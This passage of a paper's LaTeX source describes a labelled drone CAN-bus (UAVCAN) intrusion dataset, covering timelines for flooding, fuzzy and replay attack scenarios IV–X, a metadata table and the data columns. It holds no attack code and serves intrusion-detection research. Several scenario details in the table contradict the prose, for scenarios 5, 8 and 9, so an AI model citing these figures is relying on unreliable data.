 \item 160s--: From 160 seconds onwards, there are no additional attacks, and normal drone data is generated. Then, at 170 seconds, the drone begins the landing procedure, and data indicating the drone's normal shutdown is generated at 180 seconds.
 \end{itemize}

 \subsection{Drone Attack Scenario Ⅳ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅲ \& Ⅳ}
  \label{fig:type34}
 \end{figure}

 Scenario Ⅳ involves an attack occurring during the drone's takeoff state. A Fuzzy attack occurs when the drone takes off, with three attacks before takeoff. The specific attack method progresses as depicted in Figure \ref{fig:type34}. Additionally, attacks are injected at the same frequency as normal data to simulate realistic conditions.
 \\
 \begin{itemize}
 \item 0s--20s: First, power is supplied to the drone, and for the initial 20 seconds, the booting process occurs, during which the basic functionalities are initialized, and the drone waits for them to be executed.
 \item 20s--50s: Data is generated during the drone's takeoff from 20 seconds to 50 seconds. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 50s--80s: From 50 seconds onwards, the first Fuzzy attack occurs, injecting attack data at intervals of 0.005 seconds. This attack persists for 30 seconds, disrupting the drone's functionality. During this time, the drone experiences intermittent interference with its flying behavior. When critical attacks occur, the motors stop. This attack continues until 80 seconds.
 \item 90s--120s: From 80 to 90 seconds, normal drone operational data is generated, followed by another Fuzzy attack starting from 90 seconds, similar to the previous one. This attack lasts 30 seconds, with attack data occurring at intervals of 0.005 seconds. Additionally, the motors stop intermittently whenever critical attacks occur until 120 seconds.
 \item 130s--160s: From 120 to 130 seconds, normal drone operational data is generated, followed by another Fuzzy attack starting from 130 seconds, similar to the previous ones. This attack lasts 30 seconds, with attack data occurring at intervals of 0.005 seconds. Additionally, the motors stop intermittently whenever critical attacks occur until 160 seconds.
\item 160s--: From 160 seconds onwards, there are no additional attacks, and normal drone data is generated. Then, at 170 seconds, the drone begins the landing procedure, and data indicating the drone's normal shutdown is generated at 180 seconds.
 \end{itemize}

 \subsection{Drone Attack Scenario Ⅴ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅴ}
  \label{fig:type5}
 \end{figure}

 Scenario Ⅴ involves an attack occurring during the drone's takeoff state. A Replay attack occurs while the drone is controlled, with three attacks before takeoff. The specific attack method progresses as depicted in Figure \ref{fig:type5}.
 \\
 \begin{itemize}
 \item 0s--30s: First, power is supplied to the drone, and for the initial 30 seconds, the booting process occurs. The basic functionalities are initialized during this time, and the drone waits for execution.
 \item 30s--60s: Data is generated from 30 to 60 seconds while the drone takes off. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 60s--100s: From 60 seconds onwards, the first Replay attack occurs, injecting attack data at intervals of 0.005 seconds. This attack persists for 40 seconds, disrupting the drone's normal movement. During this time, the drone experiences interference with its flying behavior, and it is directed to move according to the attack instead of normal flight behavior. Therefore, a continuous leftward movement occurs, and normal control of the drone becomes impossible. This attack continues until 100 seconds.
 \item 110s--140s: From 100 to 110 seconds, normal drone operational data is generated, followed by another Replay attack starting from 110 seconds, similar to the previous one. This attack lasts 30 seconds, with attack data occurring at intervals of 0.005 seconds. Additionally, the drone continues to move leftward due to the ongoing attack until 140 seconds, and normal drone control remains impossible.
 \item 160s--200s: From 140 to 160 seconds, normal drone operational data is generated, followed by another Replay attack starting from 160 seconds, similar to the previous ones. This attack lasts 40 seconds, with attack data occurring at intervals of 0.005 seconds. Additionally, the drone continues to move leftward due to the ongoing attack until 200 seconds, and normal drone control remains impossible.
 \item 200s--: From 200 seconds onwards, there are no additional attacks, and normal drone data is generated. The drone then begins the landing procedure, and data indicating the drone's normal shutdown is generated at 210 seconds.
 \end{itemize} 
 
 \subsection{Drone Attack Scenario Ⅵ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅵ}
  \label{fig:type6}
 \end{figure}

 Scenario Ⅵ involves an attack occurring during the drone's takeoff state. A Replay attack occurs while the drone is being controlled, with four attacks before takeoff. The specific attack method progresses as depicted in Figure \ref{fig:type6}.
 \\
 \begin{itemize}
 \item 0s--30s: First, power is supplied to the drone, and for the initial 30 seconds, the booting process occurs. The basic functionalities are initialized during this time, and the drone waits for execution.
 \item 30s--60s: Data is generated from 30 to 60 seconds while the drone takes off. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 60s--100s: From 60 seconds onwards, the first Replay attack occurs, injecting attack data at intervals of 0.005 seconds. This attack persists for 40 seconds, disrupting the normal movement of the drone. During this time, the drone experiences interference with its flying behavior, and it is directed to move according to the attack instead of normal flight behavior. Therefore, a continuous leftward movement occurs, and normal control of the drone becomes impossible.
 \item 110s--150s: From 100 to 110 seconds, normal drone operational data is generated, followed by another Replay attack starting from 110 seconds, similar to the previous one. This attack lasts 40 seconds, with attack data occurring at intervals of 0.005 seconds. Additionally, the drone continues to move leftward due to the ongoing attack until 150 seconds, and normal drone control remains impossible.
 \item 170s--210s: From 150 to 170 seconds, normal drone operational data is generated, followed by another Replay attack starting from 170 seconds, similar to the previous ones. This attack lasts 40 seconds, with attack data occurring at intervals of 0.005 seconds. Additionally, the drone continues to move leftward due to the ongoing attack until 210 seconds, and normal drone control remains impossible.
 \item 220s--260s: From 210 to 220 seconds, normal drone operational data is generated, followed by another Replay attack starting from 220 seconds, similar to the previous ones. This attack lasts 40 seconds, with attack data occurring at intervals of 0.005 seconds. Additionally, the drone continues to move leftward due to the ongoing attack until 260 seconds, and normal drone control remains impossible.
 \item 270s--: From 270 seconds onwards, there are no additional attacks, and normal drone data is generated. The drone begins the landing procedure, and data indicating the drone's normal shutdown is generated at 280 seconds.
 \end{itemize} 
 
 \subsection{Drone Attack Scenario Ⅶ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅶ}
  \label{fig:type7}
 \end{figure}

 Scenario Ⅶ involves an attack occurring during the drone's takeoff state. A Flooding and Fuzzy attack occur while the drone is being controlled, with four attacks before takeoff. The specific attack method progresses as depicted in Figure \ref{fig:type7}.
 \\
 \begin{itemize}
 \item 0s--30s: First, power is supplied to the drone, and for the initial 30 seconds, the booting process occurs. The basic functionalities are initialized during this time, and the drone waits for execution.
 \item 30s--50s: Data is generated from 30 to 50 seconds while the drone takes off. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 50s--90s: From 50 seconds onwards, the first Flooding attack occurs, injecting attack data at intervals of 0.005 seconds. This attack persists for 40 seconds, disrupting the normal movement of the drone. During this time, the drone experiences interference with its flying behavior, leading to a situation where it stops moving. Additionally, normal operation becomes impossible, and drone control is lost.
 \item 100s--130s: From 90 to 100 seconds, normal drone operational data is generated, but from 100 seconds onwards, the first Fuzzy attack occurs. This attack lasts 30 seconds, with attack data occurring at intervals of 0.005 seconds. The first Fuzzy attack continues until 130 seconds, during which the drone experiences interference with its flying behavior. Additionally, the drone's motors stop intermittently when critical attacks occur.
 \item 140s--180s: From 130 to 140 seconds, normal drone operational data is generated, but from 140 seconds onwards, the second Flooding attack occurs. Similarly, this attack lasts 40 seconds, disrupting the drone's normal movement. During this time, the drone experiences interference with its flying behavior, leading to a situation where it stops moving. Additionally, normal operation becomes impossible, and drone control is lost. This attack continues until 180 seconds.
 \item 190s--220s: From 180 to 190 seconds, normal drone operational data is generated. However, from 190 seconds onwards, the second Fuzzy attack occurs. This attack lasts 30 seconds, with attack data occurring at intervals of 0.005 seconds. During this period, the drone experiences interference with its flying behavior. Additionally, the motors stop intermittently when critical attacks occur. The attack continues until 220 seconds.
 \item 220s--: From 220 seconds onwards, there are no additional attacks, and normal drone data is generated. The drone then proceeds with landing behavior, and data indicating the drone's normal shutdown is recorded at 240 seconds.
 \end{itemize} 
 
 \subsection{Drone Attack Scenario Ⅷ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅷ}
  \label{fig:type8}
 \end{figure}

 Scenario Ⅷ involves attacks occurring while the drone is in the takeoff state. During drone control, Fuzzy attacks and Replay attacks alternate, with 4 attacks occurring before takeoff. The specific attack methods follow the pattern described in Figure \ref{fig:type8}.
 \\
 \begin{itemize}
 \item 0s--30s: First, power is supplied to the drone, and for the initial 30 seconds, the booting process occurs. The basic functionalities are initialized during this time, and the drone waits for execution.
 \item 30s--60s: Data is generated from 30 to 60 seconds while the drone takes off. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 60s--100s: The first Fuzzy attack occurs at 60 seconds, with attack data injected at intervals of 0.005 seconds. This attack persists for 40 seconds, disrupting the drone's normal movement until 100 seconds. During this period, the drone experiences interference with its flight behavior, and critical attacks intermittently cause the motors to stop.
 \item 110s--140s: From 100 to 110 seconds, normal drone operation data is observed. However, starting from 110 seconds, the first Replay attack commences. This attack persists for 30 seconds, with attack data injected at intervals of 0.005 seconds. The first Replay attack continues until 140 seconds. During this period, the drone experiences interference with its flight behavior, resulting in continuous movement in the left direction, and control over normal operations becomes impossible.
 \item 150s--190s: From 140 to 150 seconds, normal drone operation data is observed. However, starting from 150 seconds, the second Fuzzy attack occurs. Similarly, this attack persists for 40 seconds, disrupting the drone's normal movement. During this period, the drone experiences interference with its flight behavior, and critical attacks intermittently occur, resulting in the motor stopping. This attack continues until 190 seconds.
 \item 200s--230s: From 190 to 200 seconds, normal drone operation data is observed. However, starting from 200 seconds, the second Replay attack occurs. This attack lasts 30 seconds, with attack data occurring at intervals of 0.005 seconds. Consequently, the drone's flight behavior is disrupted for 230 seconds, continuously moving in the left direction, making normal control impossible.
 \item 230s--: From 230 seconds onwards, there are no additional attacks, and normal drone data is generated. The drone then proceeds with landing behavior, and data indicating the drone's normal shutdown is recorded at 250 seconds.
 \end{itemize} 
 
 \subsection{Drone Attack Scenario Ⅸ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅸ}
  \label{fig:type9}
 \end{figure}

 Scenario Ⅸ involves attacks occurring while the drone is in the takeoff state. During drone control, Flooding attacks and Replay attacks alternate, with 4 attacks occurring before takeoff. The specific attack methods follow the pattern described in Figure \ref{fig:type9}.
 \\
 \begin{itemize}
 \item 0s--30s: First, power is supplied to the drone, and for the initial 30 seconds, the booting process occurs. The basic functionalities are initialized during this time, and the drone waits for execution.
 \item 30s--60s: Data is generated from 30 to 60 seconds while the drone takes off. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 60s--110s: From 60 seconds, the first Flooding attack occurs, with attack data being injected at intervals of 0.005 seconds. This attack lasts 50 seconds, disrupting normal drone movement until 110 seconds. During this period, the drone experiences interference with its flight behavior, resulting in it coming to a halt. Additionally, normal operations and control become impossible.
 \item 120s--150s: From 110 to 120 seconds, normal drone operation data is recorded. However, starting from 120 seconds, the first Replay attack occurs. This attack persists for 30 seconds, with attack data being injected at intervals of 0.005 seconds. The first Replay attack continues until 150 seconds, during which the drone experiences interference with its flight behavior, resulting in continuous movement toward the left direction and loss of control over normal operations.
 \item 160s--200s: From 150 to 160 seconds, normal drone operation data is observed. However, starting from 160 seconds, the second Flooding attack occurs. Similarly, this attack persists for 40 seconds, disrupting the drone's normal movement. During this time, the drone experiences interference with its flight behavior, resulting in it coming to a halt. Additionally, normal operation and control become impossible. The second Flooding attack continues until 200 seconds.
 \item 210s--250s: From 200 to 210 seconds, normal drone operation data is observed. However, starting from 210 seconds, the second Replay attack occurs. This attack persists for 40 seconds, with attack data occurring at intervals of 0.005 seconds. Subsequently, the drone experiences interference with its flight behavior until 250 seconds, continuously moving in the left direction, and normal control over its actions becomes impossible.
 \item 250s--: From 250 seconds onwards, there are no additional attacks, and normal drone data is generated. The drone then proceeds with landing behavior, and data indicating the drone's normal shutdown is recorded at 270 seconds.
 \end{itemize} 
 
 \subsection{Drone Attack Scenario Ⅹ}
\begin{figure}
  \includegraphics[width=\linewidth]{}
  \caption{Drone Attack Scenario Ⅹ}
  \label{fig:type10}
 \end{figure}

 Scenario Ⅹ involves attacks occurring while the drone is in the takeoff state. Flooding, Fuzzy, and Replay attacks occur alternately during drone control, with three attacks before takeoff. The specific attack methods follow the pattern described in Figure \ref{fig:type10}.
 \\
 \begin{itemize}
 \item 0s--30s: First, power is supplied to the drone, and for the initial 30 seconds, the booting process occurs. The basic functionalities are initialized during this time, and the drone waits for execution.
 \item 30s--60s: Data is generated from 30 to 60 seconds while the drone takes off. Therefore, the data generated during this period consists entirely of normal drone data.
 \item 60s--110s: From 60 seconds, the first Flooding attack occurs, where attack data is injected at intervals of 0.005 seconds. This attack persists for 50 seconds, disrupting the normal movement of the drone until 110 seconds. During this time, the drone experiences interference with its flight behavior, leading to its coming to a standstill. Furthermore, normal operation is impossible, and control is also hindered.
 \item 120s--160s: From 110 to 120 seconds, normal drone operation data is recorded. However, starting from 120 seconds, the first Fuzzy attack commences. This attack persists for 40 seconds, with attack data occurring at intervals of 0.005 seconds. The first Fuzzy attack continues until 160 seconds. During this period, the drone experiences interference with its flight behavior. Additionally, critical attacks cause the motor to stop intermittently.
 \item 170s--200s: From 160 to 170 seconds, normal drone operation data is recorded. However, starting from 170 seconds, the second Replay attack occurs. Similarly, this attack persists for 30 seconds, disrupting the normal movement of the drone. The drone experiences interference with its flight behavior until 200 seconds, continuously moving in the left direction, and control over its normal behavior becomes impossible.
 \item 200s--: From 200 seconds onwards, there are no additional attacks, and normal drone data is generated. The drone then proceeds with landing behavior, and data indicating the drone's normal shutdown is recorded at 220 seconds.
 \end{itemize} 
 
\section{Dataset Information (Metadata)} \label{sec:metadata}
This section simulates the scenario attacks outlined in Section \ref{sec:attackscenarios}, collecting the resulting normal and attack data to construct a dataset.

\subsection{Dataset Metadata}
The dataset consists of 10 scenarios. Table \ref{tab:metadata} describes the characteristics of the scenarios, and the explanations for each heading are as follows:

\begin{itemize}
\item Interval refers to the idle time the attacker remains between sending packets before generating the next packet. Due to factors such as packet generation time and limitations of the CAN bus, the Interval between actual attack packets is longer than the time between packet generations. The unit is seconds.
\item Total Time is the collection time of the frames belonging to the dataset. The unit is seconds.
\item DataFrame(Normal/Attack) refers to the number of frames of the underlying CAN protocol, not the number of packets of the DroneCAN (UAVCAN v0) protocol. N represents the number of normal frames generated by nodes connected to the CAN bus, while A denotes the number of attack frames generated by the attacker.
\end{itemize}

\begin{table}
\begin{center}
\resizebox{\columnwidth}{!}{%
\begin{tabularx}{\textwidth}{c c l c r}
    \hline
    Scenario & Attack Type & Interval (s) & \makecell{Total \\ Time (s)} & DataFrame(N/A) \\
    \hline\hline
    1 & Flooding Attack & 0.0015 & 180 & 91,042 / 116,816 \\
    \hline
    2 & Flooding Attack & 0.005 & 180 & 102,240 / 31,930 \\
    \hline
    3 & Fuzzy Attack & 0.0015 & 180 & 101,601 / 95,878 \\
    \hline
    4 & Fuzzy Attack & 0.005 & 180 & 104,204 / 29,170 \\
    \hline
    5 & Fuzzy Attack & 0.005 & 210 & 129,996 / 50,612 \\
    \hline
    6 & Replay Attack & 0.005 & 280 & 160,233 / 81,088 \\
    \hline
    7 & \makecell{Flooding \\\& Fuzzy Attack} & 0.005 & 240 & 141,550 / 92,612 \\
    \hline
    8 & \makecell{Fuzzy \\\& Replay Attack} & 0.005 & 240 & 150,492 / 115,308 \\
    \hline
    9 & \makecell{Fuzzy \\\& Replay Attack} & 0.005 & 270 & 163,126 / 67,252 \\
    \hline
    10 & \makecell{Flooding \\\& Fuzzy \\\& Replay Attack} & 0.005 & 220 & 131,530 / 75,850 \\
    \hline
\end{tabularx}
}
\caption{\label {tab:metadata}Dataset Metadata}
\end{center}
\end{table}

\subsection{Dataset Structure}
The dataset is based on scenarios and generated from UAVCAN data. Furthermore, it distinguishes between attack data and normal data through labeling, making it useful for research on this topic.

\begin{figure}
    \includegraphics[width=\linewidth]{}
    \caption{Labeled UAVCAN Extracted Dataset}
    \label{fig:dataSample}
\end{figure}

Figure \ref{fig:dataSample} shows the dataset's structure. It consists of columns: Label, Timestamp, Interface, CAN ID, DLC, and Data.
\\
\begin{itemize}
\item The Label column has two values: Normal when normal drone data is collected and Attack when attack data is collected.
\item The Timestamp represents the time the drone starts and collects data. For relative time applications, the time is set to 0. The unit of relative time is seconds.
\item The Interface column records the name of the device transmitting and receiving UAVCAN data.
\item CAN ID follows the rules described in Section \ref{sec:background} for generating UAVCAN IDs.
\item DLC stands for Data Length Code and indicates the length of the collected data.
\item The Data column contains the recorded values generated by the drone.
\end{itemize}

Except for the Label column, the rest is identical to the SocketCAN output, a Linux CAN protocol utility. Labeling was done by separately storing attack frames during dataset creation, and later determining whether a frame is an attack frame by comparing it with frames stored using SocketCAN. Therefore, during scenarios where attacks occur at regular intervals for a certain period, frames collected during attack periods are labeled as Attack, while all other frames are labeled as Normal.

\bibliographystyle{plain}
\bibliography{main}

\begin{figure}[b]
\centering
\subfloat{
\includegraphics[width=0.35\linewidth]{}
}
\centering
\subfloat{
\includegraphics[width=0.35\linewidth]{}
}

\end{figure}

\end{document}